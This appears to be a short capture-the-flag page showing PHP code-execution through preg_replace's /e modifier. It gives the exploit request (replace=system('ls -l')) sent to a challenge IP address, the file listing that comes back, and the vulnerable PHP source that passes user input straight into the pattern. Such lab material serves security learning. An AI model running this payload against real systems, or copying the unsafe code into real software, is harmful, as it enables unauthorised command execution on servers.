 35.246.158.241:31431/index.php?vector=/Admin/e&replace=system('ls -l')
200%
a
Welcome guys, we have a problem:
We try to replace Admin, can you help me?
total 8 drwxr-xr-x 1 root root 4096 May 12 2021 here_we_dont_have_flag -rw-rw-r-- 1 root root 875 May 10 2021
index.php Can you replace -rw-rw-r-- 1 root root 875 May 10 2021 index.php??
Source code
<?php
$input = "Can you replace Admin??";
if(isset($_GET["vector"]) && isset($_GET["replace"])){
$pattern = $_GET["vector"];
$replacement = $_GET["replace"];
echo preg_replace($pattern,$replacement,$input);
}else{
echo $input;
}
?>